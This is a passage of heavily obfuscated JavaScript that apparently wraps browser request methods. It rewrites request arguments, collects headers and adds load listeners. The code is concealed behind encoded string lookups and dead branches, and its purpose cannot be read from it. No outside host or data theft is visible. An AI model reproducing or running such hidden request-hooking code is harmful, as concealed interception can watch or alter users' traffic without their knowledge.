vZ(vq,vJ);},'hejJA':vW(0x727),'gChJQ':'OqtCJ','RaAoq':function(vZ,vq,vJ){return vZ(vq,vJ);},'gRjCe':vW(0x48d),'nqXFW':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBXTk':function(vZ,vq,vJ){return vZ(vq,vJ);},'jzfMJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'OhijU':function(vZ,vq,vJ){return vZ(vq,vJ);},'AjofA':vW(0x76b),'AwWAy':vW(0x467),'ueKFL':vW(0x4ce),'RkIbZ':vW(0x4e0),'GLFHs':vW(0x231),'SlvKA':function(vZ,vq,vJ){return vZ(vq,vJ);},'bCNPZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'xQNuF':function(vZ,vq){return vZ!==vq;},'wvbcq':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpDyG':function(vZ,vq,vJ){return vZ(vq,vJ);},'aQOgS':function(vZ,vq,vJ){return vZ(vq,vJ);},'rOtCu':vW(0x5ea),'GmsGX':function(vZ,vq){return vZ+vq;},'uYBQt':function(vZ,vq,vJ){return vZ(vq,vJ);},'FnDMB':function(vZ,vq,vJ){return vZ(vq,vJ);},'sMDcz':function(vZ,vq,vJ){return vZ(vq,vJ);}},vw,vu,vF,vB,vj,vT,vS,vp,vf;function vz(vZ,vq){var vJ=vW,vm={'uapXP':function(vr,vG,va){return vr(vG,va);},'USxTI':vv[vJ(0x751)]},vH,vy,vE,vV,vn,vh,vi=function(vr,vG){var va=vJ;if(va(0x4a8)!==va(0x25b)){var vg;return!!W3[Wi(-0x3*0x66b+-0x18bd*0x1+-0x2cad*-0x1,va(0x38d))](vG)&&(vg=Ww[Wi(-0x85*0x35+0x178+0x1b62,va(0x6c4))]()?Ww[Wi(0x2*0x782+0x1628+-0x23db*0x1,va(0x6c4))]()+vm[va(0x63d)](Wi,-0x6*0x40f+-0x23b8+0x3db3,vm[va(0x752)])+vG:vG,vr[Wi(-0x1895+0x34*0x44+0xbed,va(0x6a4))](vg)!==-(-0x16c5+0x1*-0x257+0x3*0x85f));}else _0x456bfd[_0xc4fa22]=_0x430951,_0x48b913[_0x1e15ba(0x1474+0x19f7+-0x2d1e,va(0x35a))]([_0x426dc0,_0x144034,_0x3b9f0,_0xedac66,_0x1fb65a]);},vX=arguments;if(vX[Wi(-0x1030+-0x3c1*0x5+0x23db,vv[vJ(0x2eb)])]<0x1213+0x135f*-0x1+0x2*0xa7)return vw[vv[vJ(0x286)](Wi,0x64b*0x1+0x180f+0x1d*-0x106,vJ(0x5bf))](this,vX);if(vv[vJ(0x456)](v9,vw)===vv[vJ(0x456)](v9,vz))return vw[Wi(-0x1*-0x2474+0x2*-0x1100+-0x18*0x13,vJ(0x5bf))](this,vX);if(this[Ww[vv[vJ(0x778)](Wi,-0x4*-0x69b+-0x1952+0x12,vJ(0x77d))][Wi(0x1025*0x2+-0x26e8+-0x3*-0x288,'6Cqt')]]=vZ,this[Ww[Wi(-0x2a+0x20b7+-0x115*0x1d,vv['vjJmm'])][vv[vJ(0x509)](Wi,0x13f6+0x3b9+-0x1*0x165a,vJ(0x475))]]=vX,this[Ww[Wi(0x240a+0x68f*-0x5+-0xb1*0x3,vJ(0x77d))][Wi(0x1a4f+0x21cc+-0x3a7b,vJ(0x577))]]=!(0x1bd1+0x1*0x6d7+-0x3*0xb8d),vH=!(0x1*0x2173+-0x1*0x14aa+0x3*-0x443),Wq(-0x11e+0xc48+-0xb20)&&(vH=!(0x19*-0x73+0x624*0x2+-0x10c)),this[Ww[vv[vJ(0x35f)](Wi,0xf71+0x1*-0x2586+0x1741,vJ(0x77d))][Wi(0x1cae+0x105*-0x9+-0x485*0x4,vJ(0x60f))]]=!(0x106d+0x5*0x1a5+0xc53*-0x2),vv[vJ(0x18e)](vX[Wi(-0x1*-0x25ae+0x5*-0x6d3+-0x1*0x2a9,vJ(0x800))],0x1*0x12ad+0x8c4+-0x1b6e)&&vX[0x28c*-0x1+0x1434*0x1+-0x11a6]===!(0x1*-0x1d77+0x592+-0x26*-0xa1)&&(this[Ww[Wi(-0x17eb+-0x448+-0x1*-0x1d5f,vJ(0x77d))][vv[vJ(0x7fb)](Wi,-0xb5*0x10+0x2361*-0x1+0x6*0x805,vJ(0x60f))]]=!(0x2f*0x5b+0x1*-0xc94+-0x420)),W3[Wi(0x2cf*0x1+-0x7ce+0x1*0x5ae,vJ(0x38d))](vq))this[Ww[vv[vJ(0x37a)](Wi,0x1fc9+0x1696+-0x3533,'aPP1')][vv[vJ(0x35f)](Wi,-0x4*0x305+0x11*-0x226+-0x17*-0x227,vJ(0x224))]]=vq;else{if(vv[vJ(0x356)](vq,null))this[Ww[Wi(0x19a6+0x1ddc+-0xd6*0x41,vJ(0x77d))][Wi(0x2100+-0xfae+-0x106b,vv[vJ(0x6ae)])]]=Wi(-0x2431+0x1285+0x137c,vJ(0x318)),vX[-0x3d*-0x13+-0x128d+0xe07]=Wi(0xdbf+0x1178+0xc1*-0x27,vv[vJ(0x3ba)]);else{if(vq===z)this[Ww[vv['mlajy'](Wi,-0xcd9+-0x14e*-0x15+-0xd61,vJ(0x77d))][vv[vJ(0x37a)](Wi,-0x4*-0x6d9+0x261a+-0x4097,'#rew')]]=Q,vX[-0xcec+-0xb1f+0x180c]=Q;else try{this[Ww[vv[vJ(0x500)](Wi,0xb26*-0x3+-0x2a1+0x253f,vJ(0x77d))][vv[vJ(0x778)](Wi,0x1ed2+0xfad*0x1+-0x2d98,vJ(0x224))]]=vq[Wi(-0x1*-0x99f+0x1*0x16ff+-0x2004,vv[vJ(0x7c8)])](),vX[-0xeb4+0x1*0xcab+0x20a]=vq[Wi(-0x1e4b+-0x174b+0x3630,vJ(0x864))]();}catch(vr){return vw[Wi(0xf6d+-0x79f*-0x1+-0x1660*0x1,vJ(0x5bf))](this,vX);}}}return vH&&W3[Wi(0x1c80+0x9d*-0x1b+-0xb42,vv[vJ(0x454)])](this[Ww[Wi(0xa5e+0x18b6+-0x21e8,'aPP1')][Wi(0x17b*-0xb+0x8ad*0x1+0x896,vJ(0x465))]])&&vv[vJ(0x356)](this[Ww[Wi(0x617+-0xd51+0x866,vJ(0x77d))][Wi(0x1efc+0x9c9+-0xa7*0x3d,vJ(0x465))]][Wi(0x20b*-0xc+0x17f0*0x1+-0x11*-0x1d,vJ(0x50b))](),Wi(0x1*0x4ae+-0x251b+0x1*0x213b,vJ(0x4e9)))&&this[Ww[vv[vJ(0x7fb)](Wi,0x6b0+-0x1b34+0x15b0,vv['vjJmm'])][vv[vJ(0x5fa)](Wi,0x40a+0x7*0x346+-0x5*0x509,vJ(0x708))]]!==!(-0xabd*-0x1+0x47*0x1b+-0x123a)&&(vy=this[Ww[vv['NrqOw'](Wi,-0x2c6+0x176*-0x9+-0x1118*-0x1,'aPP1')][Wi(0x1*-0x845+-0x183d+-0x2169*-0x1,vJ(0x224))]],vE=Z,vV=vy[Wi(-0xf5*-0x23+-0x26*0xe7+-0x1*-0x1f3,vJ(0x6a4))](Wi(-0x20aa+0x2369+-0x4*0x80,vv['RDRyf'])),vV!==-(-0x3a1*-0x4+0x2*-0x15d+-0xbc9)&&(vE=vy[Wi(-0x40f*-0x3+-0x9*0x30f+-0x1*-0x10ca,vv[vJ(0x85c)])](vv[vJ(0x58e)](vV,-0x1*0x23f3+0xd0*-0x20+0x82*0x7a)),vy=vy[Wi(-0x20b4+-0x45c+0x40*0x9a,vv['hqpXG'])](0x1*0x12a3+0x57*-0x49+0x62c,vV)),vn={},vE=WO(-0xc27+0x1301+0x36d*-0x2,Z,vn,WX,vE,Z,this[Ww[Wi(-0xec9+-0x16e5*-0x1+-0x6f0,vJ(0x77d))][Wi(0x57a+-0xb*0x2ea+-0x3ed*-0x7,vv[vJ(0x6ae)])]],vv[vJ(0x35f)](Wi,-0x12bf+0x3*0x469+0x652*0x1,vv['QSxoa'])),W3[Wi(0x1*-0x11b5+-0x1*0x18fd+0x2b61,'RQ^I')](vE)&&vE!==Z&&(vX[-0x784+-0x18f2+0x1*0x2077]=vy+Wi(0x9b1+0x1*-0xf+0xaf*-0xd,vJ(0x471))+vE,this[Ww[Wi(-0x88b+0xf7+0x8c0,'aPP1')][vv[vJ(0x2e6)](Wi,0x719+-0x1*0x1882+0x1330,vJ(0x708))]]=!(0x1a01+0x17b3+-0x31b4)),vv['DWMhl'](W3[Wi(-0x1e2b*-0x1+0x24aa+0x1*-0x415d,vv['jUNVI'])](vn)[vv[vJ(0x2e6)](Wi,-0x1b7f*-0x1+0x3a*0x6d+-0x334b,vJ(0x800))],0x1a41+0x2*0xc2e+-0x4f*0xa4)&&(this[Ww[Wi(-0x1a4e+-0x1f5+-0xb*-0x2ad,'aPP1')][Wi(-0x10d9*0x1+-0x6ec*-0x3+-0x297,vv[vJ(0x40d)])]]=!(-0x2422+-0x1979*0x1+-0x1*-0x3d9b))),vH&&W3[Wi(0x19f4*0x1+0x2327+-0x3c6c,vv['BSVdG'])](this[Ww[Wi(0x5a*0x14+-0x963+0x387,vv['vjJmm'])][Wi(-0x3*-0x4f4+-0x1*0xaf3+-0x1*0x2ef,vJ(0x465))]])&&(this[Ww[vv[vJ(0x7fb)](Wi,0x16f9*0x1+0x4*0x97+0x1*-0x1829,'aPP1')][Wi(-0x14f*0x19+-0x1*0x48e+0x263f,vJ(0x465))]][Wi(0xa44+-0x19ea+-0x13*-0xe5,vJ(0x50b))]()===Wi(0x10e6+-0x1*0x154f+0x606,'Qy!y')||this[Ww[Wi(0x1401+0x1*0xd3f+-0x2014,vJ(0x77d))][vv[vJ(0x7aa)](Wi,0x7*0x282+0x1edf+-0x2f73,vJ(0x465))]][vv[vJ(0x509)](Wi,0x62f+0x1*-0xcc+0xb*-0x5e,vJ(0x50b))]()===Wi(0x327+-0x1e81+0x6a*0x44,'k3Y8'))&&vv['mmhdt'](this[Ww[vv[vJ(0x3f2)](Wi,-0xc48+0x26*-0x22+0x1280,'aPP1')][vv[vJ(0x34e)](Wi,0x1*-0x110b+0x1732+0x1a7*-0x3,vv[vJ(0x698)])]],!(-0x4*0x521+0x1*0x5db+0xea9))&&(vX[0x2b3+0x8c6*-0x4+0x1*0x2066]=vv[vJ(0x464)](v1,vX[-0x1*0x1d75+-0x24d7+0x424d],vX[-0x1349*0x2+0x19a9*0x1+0x1*0xce9]),vh=Ww[Wi(0x1*0x51c+-0x9a9+0x578,vJ(0x50e))](),Ww[vv[vJ(0x810)](Wi,0x1140+-0x40a*0x1+-0x3f7*0x3,vJ(0x6c4))]()&&(vh[Wi(-0x11*0x115+-0x212d+-0x1*-0x34e3,vJ(0x6c4))]()||vh[Wi(-0x1266+-0x3d9*-0x3+0x865,vv[vJ(0x74c)])]())?vi(vX[0x25dd+0x1*-0x1304+-0x2*0x96c],vh[Wi(-0x923+-0xb00+0x1574,vv[vJ(0x3b6)])]())||vv[vJ(0x352)](vi,vX[0x25ed+-0x1c91+-0x95b],vh[Wi(0x4f7+-0x197f+0x1612,vv[vJ(0x74c)])]())?this[Ww[Wi(0x1050+-0xc6d+-0x5*0x8b,vv[vJ(0x242)])][vv['ScJNw'](Wi,0xb*-0x2cf+-0x1036+0x30c6,vJ(0x274))]]=!(-0x29*-0x94+-0x7e5*0x1+-0xfcf):this[Ww[Wi(0x1*-0x1924+-0x159c+0x2*0x17f6,vv['vjJmm'])][Wi(-0x189+-0x1e65*0x1+0x1*0x2199,vJ(0x274))]]=!(-0x5*-0x78e+-0x256b+-0x5a):vi(vX[-0xe54+0x1ab3+-0xc5e],vh[Wi(0x17d6+0x4cf*0x8+-0x3c91,vJ(0x457))]())&&vv[vJ(0x37a)](vi,vX[0x3*0x1f1+-0x11cf+0xbfd],vh[Wi(0x11*0x22d+0x1*0x195f+0x1*-0x3cbd,vJ(0x4a6))]())||vi(vX[-0x191*-0x3+0x1f96+-0x2448],vh[Wi(-0x137b*-0x2+-0x1b2f*0x1+-0x9f5,'Zg#Y')]())&&vi(vX[0x22bd+0x13*-0x7d+0x85*-0x31],vh[Wi(-0x2a7*-0x3+0xc34+0x35*-0x59,vJ(0x718))]())?this[Ww[Wi(0x394*0x5+-0x24c1+0x1409,vJ(0x77d))][Wi(-0x1cdd+-0x1d74+-0x15d*-0x2c,vv[vJ(0x588)])]]=!(-0x24ef+0xad9+0x1a16):this[Ww[vv[vJ(0x5d2)](Wi,0x1*0x1769+-0x2525*0x1+-0x48*-0x35,vJ(0x77d))][Wi(-0xb24+-0x1*0xc37+0x1906,vv['pZmpG'])]]=!(-0x1a51+-0x9eb*0x2+-0x5c5*-0x8)),vw[Wi(-0xdb2+0x2059+-0x11fb,vJ(0x5bf))](this,vX);}function vk(vZ,vq){var vJ=vW,vm={'pgPkh':function(vy,vE,vV){return vy(vE,vV);},'nKeTT':vv[vJ(0x211)]};if(vJ(0x5b1)===vJ(0x432))return _0x28b344[vm[vJ(0x4e6)](_0x12e7ed,0x1681+0x1a4c+0x1*-0x3021,vm['nKeTT'])](_0x149be6,arguments);else{this[Ww[vv[vJ(0x286)](Wi,0x1977*-0x1+-0x2*0x1218+0x9*0x6fb,vJ(0x77d))][Wi(0x752*-0x3+-0x4b*0xe+0x1b4b,vv[vJ(0x6fa)])]]!==z&&this[Ww[Wi(0x2*-0x11cf+0x1e28+0x6a2,vv[vJ(0x242)])][vv[vJ(0x2a6)](Wi,0x57*0x2f+-0x106e+0x1b0,vJ(0x655))]]!==null||(this[Ww[Wi(0x3a*0x5e+0x79d+-0x1b*0x107,vv[vJ(0x242)])][Wi(0x105d*0x1+-0xe*-0x1a3+-0x260c,vJ(0x655))]]=[]);var vH={};return vH[vZ]=vq,this[Ww[vv[vJ(0x73e)](Wi,-0x20c*-0x2+-0x796*0x4+0x1b6c,vJ(0x77d))][vv['CPAGU'](Wi,0x3*-0x937+0x2b*-0x3d+0x271f,'jw3B')]][Wi(0x482+0x175*-0xc+-0xd7*-0x11,vJ(0x35a))](vH),vu[vv[vJ(0x51c)](Wi,0x17*-0x67+0xa5+0xb*0xd8,'EjQT')](this,arguments);}}function vK(){var vZ=vW;if(!vB&&!vv[vZ(0x1de)](Wq,-0xa*0x397+-0x13*0x119+0x38cb))return vB[Wi(0xb7c+0x1f95+0x1*-0x2a65,vv[vZ(0x211)])](this,arguments);}function vC(vZ){var vq=vW,vJ={'VZyTY':function(vG,va){var vg=Wa;return vv[vg(0x820)](vG,va);},'gBHIu':function(vG,va,vg){return vG(va,vg);},'fWLca':function(vG,va,vg){return vG(va,vg);}},vm,vH,vy,vE,vV,vn,vh,vi;function vX(vG){var va=Wa,vg,vI,vx,vA,vD=null;if(W3[Wi(-0x653*0x5+-0x1*0x773+0x27e6,va(0x6a5))](vG)){for(vg=-0x21c3+0x2*0x1bf+0x1e45;vg<vG[vv[va(0x619)](Wi,0x198+-0x9a1+0x8ef,va(0x800))];vg++)if(vI=vG[vg],typeof vI===G&&(vx=W3[Wi(0x489+0x1a98+-0x1da9*0x1,va(0x6f1))](vI),vx&&vx[0x20d8+0xbc8+0x3*-0xee0]&&vx[-0x630*-0x3+0x2*-0x3a6+-0xb44][Wi(-0xc9*0x29+-0x196d+0x3af7,va(0x50b))]()===vv[va(0x5ac)](Wi,0x132a+0x1099+-0x231d,va(0x334))&&(vA=vI[vx[-0x1cbd+-0x86b+0x2528]],W3[Wi(0x173f*-0x1+0x9*-0x149+0x237f,'RQ^I')](vA))))return[vx[0x1d1c+0x57f*-0x3+0x9*-0x167],vA];}return null;}function vr(vG,va){var vg=Wa,vI={'FmtTp':vg(0x4a6),'cxbbc':function(vs,vY,vb){return vs(vY,vb);},'YNacP':function(vs,vY){return vs===vY;},'OnXWK':function(vs,vY,vb){var vl=vg;return vv[vl(0x73e)](vs,vY,vb);}},vx,vA,vD,vo,vt,vc;if(Ww[Wi(-0x1f3a+0x22ab+-0x2c6,vv['CiAHk'])](vG,va,v2,v3,Ww[Wi(-0x353*0x1+-0x21e5+-0xcc0*-0x3,vv['QYKie'])])){if(vG[Ww[Wi(-0xe3*-0x2b+-0x11dd+-0x263*0x8,vg(0x77d))][Wi(-0xae9+0x101f+0x3b*-0x13,'JAIc')]]!=null&&(vx=function(vs){var vY=vg;vJ['VZyTY'](vG[Wi(0x780+0x8ac+-0x86*0x1c,'LWHG')],0xd9a+-0x1*0x17fb+0xa65)&&vQ(vG),vG[Ww[Wi(0xcf9+-0x2119+0x154c,'aPP1')][vJ[vY(0x7bc)](Wi,-0x2083+-0x2bd*0xb+0x3fd5,vY(0x2d0))]]||vG[Ww[vJ[vY(0x21c)](Wi,-0xae5+-0xd*-0x257+-0x125a,vY(0x77d))][vJ[vY(0x7bc)](Wi,0x1*-0x1c13+0x1cc0+0x28*0x1,'JAIc')]](vs);},vp[Wi(0x3d*0x77+0xfd5+-0x2b48,vg(0x69b))][vv['ucJdw'](Wi,0xc0d+0xcc7*0x2+0x3*-0xc32,vg(0x384))](vG,vx)),vG[Ww[Wi(-0x3e0*-0x5+-0x2372+0x113e,vv[vg(0x242)])][Wi(-0x49*-0x67+-0x8ad*-0x1+-0x243b,'FBxW')]]!=null&&vG[Ww[vv['vZgvN'](Wi,0xd7a+-0x1*-0x20e7+0x1*-0x2d35,vv[vg(0x242)])][Wi(-0x415+-0x6*0x3d1+0x47*0x67,'#JBM')]]&&(vA=vG[Ww[Wi(-0x493*-0x2+0xa42+-0x123c,vg(0x77d))][Wi(-0x4c*-0x9+0x1447*-0x1+-0x4*-0x4db,vv[vg(0x72d)])]][Wi(-0xac0+-0xd5*0xc+-0x2*-0xacf,vv[vg(0x700)])],vA)){for(vo in(vD=[],vA))vA[vv[vg(0x778)](Wi,0x1*-0x25+0x1648+0x2*-0xa9f,vv['ngmMl'])](vo)&&vD[Wi(-0x1*-0x5f2+0x2bd*-0x1+-0x1e8,vg(0x35a))](vA[vo]);for(vx=function(vs){var vY=vg,vb={'cwxLc':function(vd,w0,w1){return vd(w0,w1);},'SOiuj':'FYhN','fZJFg':vI['FmtTp'],'MrqGE':vY(0x848),'RgTDd':function(vd,w0,w1){var w2=vY;return vI[w2(0x6d4)](vd,w0,w1);},'lhKnN':vY(0x673)};if(vI[vY(0x845)](vY(0x743),'evROX'))vG[Wi(0x58*-0x6e+0x16c6+0x847*0x2,'LWHG')]===0x1e2d+0x18c+0x1*-0x1fb5&&vQ(vG);else{var vl,vL,vO;return _0x56bb7a!=null&&(vl=_0x8c2ab7[_0x317ddb(0xb9*0xd+-0xb3c*-0x2+-0x1f11,'92bm')](),vl?(vL=vl[_0x109626(0xc8f+0xe26+0x2*-0xd09,vY(0x6db))]()?vl[vb[vY(0x383)](_0x2dea31,-0xf82+-0xcac+0x1deb,'ELqC')]()+_0x1a3473[_0x399f51(-0x1dcc+0x20d9+-0x155*0x1,vb[vY(0x4f4)])][vb[vY(0x383)](_0x2e7e5d,0xac4+0xe5e+-0x95*0x2a,vY(0x267))]+vl[_0x30e85c(-0xa57+0x401+-0x2a7*-0x3,vb[vY(0x33c)])]():vl[_0xfbde54(0x1*0x14e1+-0x1b57+0x833,'ELqC')]()+vl[_0x184743(0x77c+0x1*-0x69d+-0x8*-0x18,vY(0x4a6))](),vO=vL,_0x1c749f[vb[vY(0x383)](_0x1c11e5,0x11c5+-0x3*0xf0+-0xd5c,vb['MrqGE'])](_0x598544[vb[vY(0x4a2)](_0x3e9b85,-0x8a+-0xa*0x320+0x2077,vb[vY(0x7a6)])](),vO)===_0x851196):void(-0x59a+0x2574+-0x1fda));}},vt=0x1de9+0x43*0x79+-0x2*0x1eca;vt<vD[Wi(-0x343+-0x1*0x19c6+0x1def,vg(0x800))];vt++)try{vT[vv[vg(0x525)](Wi,-0x85*-0x5+0x53*-0x5b+0x1bed,vg(0x384))](vG,Wi(-0x14*-0x185+-0x12ac+-0x3d*0x2c,vg(0x232)),vD[vt]);}catch(vs){}for(vj[Wi(-0x8d*-0xf+-0x1*-0xcab+-0x1*0x13e9,vv[vg(0x34c)])](vG,Wi(-0x2*0xefe+0x207*0x10+-0x138,vg(0x232)),vx),vt=0x2*-0x9da+-0x1*0x1acb+-0x2e7f*-0x1;vt<vD[Wi(0x1a73+0xc83+0x984*-0x4,vg(0x800))];vt++)try{vj[Wi(-0x27a+0x1cd4+0x511*-0x5,vv[vg(0x34c)])](vG,Wi(0x4d8+-0x2015+0x1*0x1c79,'B9Dl'),vD[vt]);}catch(vY){}}vG[Ww[Wi(-0xef*-0xa+-0x1aa+-0x680,vg(0x77d))][vv['zsURL'](Wi,-0xb1e*0x2+0x20ff+-0x1*0x9ee,vg(0x48d))]]==null&&vG[Ww[Wi(-0x1269+0x903*-0x2+0x1*0x259b,vv[vg(0x242)])][Wi(0x2*0x7ca+-0x1e2f+0x4*0x41b,vv['wckEz'])]]==null&&(vc=function(vb){var vl=vg;vb[vI[vl(0x5aa)](Wi,-0xe*-0x219+-0x5a1+-0x15fc,'Q4U2')][Wi(-0xd*0x1b0+-0x1141*-0x1+0x633,vl(0x44a))]===0xed3+0x1749+0x1a8*-0x17&&vQ(vG);},vG[Ww[Wi(0x2334+-0x1d9f*-0x1+0xcbb*-0x5,vg(0x77d))][Wi(-0x517*0x1+0x9ec+-0x33f,vg(0x664))]]?vv[vg(0x6ed)](vG[Ww[Wi(0x42b*0x5+-0xbc5*-0x3+-0x36fa,vv['vjJmm'])][Wi(-0x1bd3*0x1+0xca*-0x13+0xc5*0x3a,vg(0x734))]],null)&&vj[vv[vg(0x7aa)](Wi,0x64*0x18+0x1f80+-0x13*0x219,vg(0x384))](vG,Wi(0xc1*0x15+-0x3*-0x31b+-0x17ea,vg(0x232)),vc):vv[vg(0x6ed)](vG[Wi(0x1a6d+0xe*0x107+0xd5d*-0x3,'8T01')],null)&&(vG[Wi(0x60c+0x3c2+-0x2*0x48b,vg(0x5ea))]=vc));}}if(vm=W3[Wi(-0xb9*0x1c+-0x134d+0x21*0x138,vv['BSVdG'])](this[Ww[Wi(-0x17c2+-0x1f2a*-0x1+-0x63c,vq(0x77d))][Wi(0x150b*-0x1+-0x3*-0x7a5+-0xea,vv[vq(0x7e3)])]])&&this[Ww[Wi(0xc4*-0x1d+0x1*-0xf4f+0x26af,vq(0x77d))][vv[vq(0x3c4)](Wi,-0xfb4*0x2+0x7*0xae+0x1ba0,vq(0x465))]][Wi(0x9eb*-0x2+0x1*0x16f6+-0x1*0x1c7,vv[vq(0x814)])]()===Wi(-0x15*-0x12e+-0x1116*0x2+0xb03,'Qy!y'),!vm&&vv['DWMhl'](vZ,z))return vv[vq(0x403)](vr,this,{}),vF[vv[vq(0x3c6)](Wi,-0xbb9+-0x2c*0x1d+0x1161,vv['wnRWt'])](this,arguments);if(v9(vF)===WX)return vr(this,{}),vF[vv['fVggb'](Wi,-0x1d*-0x133+0x2150+-0x436b,vq(0x5bf))](this,arguments);if(vH=-0x6*0x28+0x11b2+-0x10c2,vy={},vm){if(vZ&&vZ!==Wi(0x2015+-0xb3f+-0x3ce*0x5,vv[vq(0x3ba)])){if(vv[vq(0x820)](Ww[Wi(-0x12ce+-0x2491+0x385b*0x1,'w&8K')](),0x224a+-0x1a*0x14+0x1021*-0x2)&&this[Ww[Wi(-0x111a+0x1*-0xc79+0x1*0x1ebf,'aPP1')][Wi(-0x632*-0x2+0x1e91+-0x294a,vq(0x274))]]&&W3[Wi(-0x1ac5+0xa17+0x1288,vq(0x50c))](vZ)&&(vK[vv[vq(0x570)](Wi,0x1*0x214f+-0x1495*0x1+-0x2*0x607,vv['wnRWt'])](this),this[Ww[Wi(0xa33+-0x1*-0x3cb+-0xcd2,vq(0x77d))][Wi(-0x1*-0xcb8+0x18*0x8d+-0x1*0x18be,vq(0x3aa))]]=!(0x243*0x1+0x1697+0xc6d*-0x2),this[Ww[vv[vq(0x32e)](Wi,-0x1*-0x19c6+-0x7*0x57b+0xdc3,'aPP1')][Wi(-0x1*-0xa99+-0x2263+0x191f,vq(0x475))]][0x3b9+0x1a82+-0x1e3a]=this[Ww[Wi(-0x26d3*0x1+0x1*-0xc8b+0x348a,'aPP1')][vv[vq(0x286)](Wi,-0x6*0x443+0x55e+-0x151b*-0x1,'#rew')]],vz[Wi(0x1*0x1d6e+-0x1ba*0xd+-0x650,vv['wnRWt'])](this,this[Ww[vv['MvZAY'](Wi,-0x3*0x8fe+-0x2477+0x409d,vq(0x77d))][Wi(0x2289+-0x7e+-0x20b6,vv['rFdde'])]]),W3[Wi(0x1ad2*-0x1+0x8*0x4c7+-0xa92,vv[vq(0x369)])](this[Ww[Wi(-0x842+-0x23fc+0x2d6a,vv['vjJmm'])][vv['iIAUh'](Wi,0x1119+-0x215a+0x117c,vq(0x655))]]))){for(vV=B[Wi(-0x102+0x1f*-0x40+0x9f2,vq(0x6a6))][Wi(0x26ef*0x1+0x15cb+0x781*-0x8,vq(0x34a))](B[Wi(0x1fc*-0x5+-0xcdd+0x11*0x169,vq(0x6a6))][Wi(0xc65+0x2670+0x13*-0x29d,vv[vq(0x794)])](this[Ww[vv[vq(0x350)](Wi,-0x12d*-0x3+-0x20f*0x1+-0x4c,vv['vjJmm'])][vv[vq(0x5fa)](Wi,0xa*0x8d+-0x7a5+-0x1*-0x35e,vq(0x655))]])),this[Ww[Wi(0xfb*-0x1d+0x87e*0x1+0x151d,vv['vjJmm'])][Wi(0x17cd+0x1*0x101f+0x7*-0x587,'jw3B')]]=null,vn=0x2303+0x1712*0x1+0x1*-0x3a15,vh=vV[vv[vq(0x5d2)](Wi,0x12a1+-0x32b*0x6+0x147*0x1,vq(0x800))];vn<vh;vn++)vk[Wi(-0x2b6+-0x21eb+0x25a6,vq(0x384))](this,W3[Wi(0x1f*0x54+0x69f+-0xf53,'jWZc')](vV[vn])[-0x14be+0x25cb+-0x110d],vV[vn][W3[Wi(0x475+-0xeb*-0x1d+-0x1d9c,vq(0x6f1))](vV[vn])[0x20*-0xa0+-0x37*-0x98+0x5a*-0x24]]);}}else vE=vX(this[Ww[Wi(-0x16e9+-0xe56+0x57d*0x7,'aPP1')][Wi(-0xb2e+0x979+0x2f0,vv[vq(0x6fa)])]]),vE===null?(vk[vv['wPEGy'](Wi,0x1137+-0x2*-0x7fd+-0x202c,'#gSl')](this,Wi(-0x1*-0x2031+-0xbf6*-0x1+-0x2b7e,vq(0x551)),Wi(-0x1*-0x2056+-0x80f*-0x1+-0x26e3,'%Vcf')),arguments[-0x9*-0x21+-0x31a*-0x1+-0x1*0x443]=Z):Wj[Wi(0x1960+-0x37*-0x67+-0x27*0x131,vq(0x370))](vE)?arguments[0x1*-0x736+-0x2*0x3de+0x1*0xef2]=Wi(-0x7d5+-0x196b+-0x2b*-0xcd,vv['iKgLG']):arguments[0xcd*0x1+0x1*-0x2705+0x2638]=Z;if(this[Ww[vv[vq(0x32d)](Wi,0x12d9*-0x1+-0xdf*0x15+-0x265*-0x10,vv['vjJmm'])][vv[vq(0x488)](Wi,0x11cf+0x12e2+-0x237f,vq(0x3aa))]]!==!(-0x2fd+0x243a+-0x7f*0x43)&&this[Ww[vv[vq(0x27d)](Wi,-0x951+0x3*-0x11c+0xdd1,vv['vjJmm'])][vv['nDeqt'](Wi,0x26c+-0x2493*0x1+0x23d2,vv[vq(0x588)])]]===!(0x21f8*0x1+0x10c5+-0x32bd)&&!v8(this[Ww[Wi(-0x2e9*-0x5+0x2488+-0x31e9,vq(0x77d))][vv[vq(0x239)](Wi,-0x1*-0xdb4+-0xbaa+-0x123,vv[vq(0x6ae)])]],this[Ww[vv[vq(0x287)](Wi,0xf2e+-0x95a+-0x4a8,vv[vq(0x242)])][Wi(0xb*-0x38b+0x765*0x1+0x9*0x39e,vq(0x465))]],arguments[-0x82*0x10+-0xb08+0x994*0x2])&&(vK[Wi(0x21f2+-0xb*0x259+0x773*-0x1,vq(0x5bf))](this),this[Ww[Wi(-0x10f*0x14+-0x2a3+-0x4ff*-0x5,vq(0x77d))][vv[vq(0x525)](Wi,0x2*-0x103f+0x8d2+-0x3*-0x84a,vq(0x3aa))]]=!(-0x719+-0x14+-0xa7*-0xb),this[Ww[Wi(0x1f7*0x5+0x925+-0x11cc,vv[vq(0x242)])][Wi(-0x127e+-0x1*0x50b+-0x2*-0xc6f,'ToWL')]][-0x11+0x1e1c+0xa*-0x301]=this[Ww[Wi(0xd4b+-0x16*-0x152+-0x292b,vq(0x77d))][vv['zsURL'](Wi,-0x13*0x1df+-0x11b2+0x3626,vv[vq(0x6ae)])]],vz[Wi(-0x9*0x5f+0x1d6c+-0x1969,vv['wnRWt'])](this,this[Ww[vv['AhEqM'](Wi,-0x22*-0xbb+0x1f8e+-0xf8*0x39,'aPP1')][vv[vq(0x525)](Wi,0xd43+0xaf2+0x3d0*-0x6,vq(0x475))]]),W3[Wi(-0x19d7+-0x990+0x35*0xaf,vq(0x6a5))](this[Ww[Wi(-0x2*0x5b3+-0x3ad+-0x1*-0x103f,'aPP1')][Wi(-0x9c2*0x2+-0x137*-0x3+-0x18e*-0xb,'jw3B')]]))){for(vV=B[Wi(0x1*0x1e7+0x2*0x61+-0x179,'NjSI')][Wi(-0x11*0x1ac+0xa6b+0x12b3,vq(0x34a))](B[Wi(0x7*0x2b6+-0x1a3*0xa+-0x16c,vq(0x6a6))][Wi(0x20d4+0x42d*-0x3+-0x131f,vq(0x659))](this[Ww[vv[vq(0x525)](Wi,0xa*0x278+0x209*-0x5+0x1*-0xd57,vq(0x77d))][vv[vq(0x2ba)](Wi,0x1b*0xd0+0x3*-0x286+-0x3*0x461,vv[vq(0x6fa)])]])),this[Ww[Wi(0xf5f+-0x195d+-0x595*-0x2,'aPP1')][Wi(0x21d3+-0x2f4+0x4*-0x769,'jw3B')]]=null,vn=-0x2373+-0x2347+0x46ba,vh=vV[vv[vq(0x778)](Wi,0x11*-0x115+-0x2*0x5de+0x2f